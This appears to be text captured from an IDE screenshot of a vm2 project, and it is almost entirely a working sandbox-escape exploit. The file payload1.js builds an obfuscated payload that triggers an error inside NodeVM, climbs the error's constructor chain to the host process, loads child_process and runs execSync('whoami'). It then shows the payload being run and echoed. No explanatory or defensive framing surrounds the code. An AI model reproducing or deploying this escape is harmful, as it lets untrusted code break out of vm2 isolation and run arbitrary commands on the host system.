 node_modules library root
vm2
package-lock.json
payload.js
payload0.js
payload1.js
payload2.js
External Libraries
Scratches and Consoles
23 const  untrusted1 = '('+function (){try {
24     a = {};
25     a.toString = function() {
26         return {};
27     }
28     this[`${`proc`}ess`].listeners(a);
29 } catch(e) {
30     console.log(
31         e[`${`construc`}tor`][`${`constru`}ctor`](`${`${`return this.proc`}${`ess.mainModule.require(${`\`child_pro`}${`cess\``})${`.exe`}${`cSync(\`whoami\`)`}`}`}`)().toString()
32     );
33 }
34 }+')()';
35
36 console.log(untrusted1)
37 try{
38     console.log(new NodeVM().run(untrusted1));
39 }catch(x){
40     console.log(x);
41 }
42
un: payload1.js
    this[`${`proc`}ess`].listeners(a);
} catch(e) {
    console.log(
        e[`${`construc`}tor`][`${`constru`}ctor`](`${`${`return this.proc`}${`ess.mainModule.require(${`\`child_pro`}${`cess\``})${`.exe`}${`cSync(\`whoami\`)`}`}`}`)().toString()
    );
}
})()
reader-l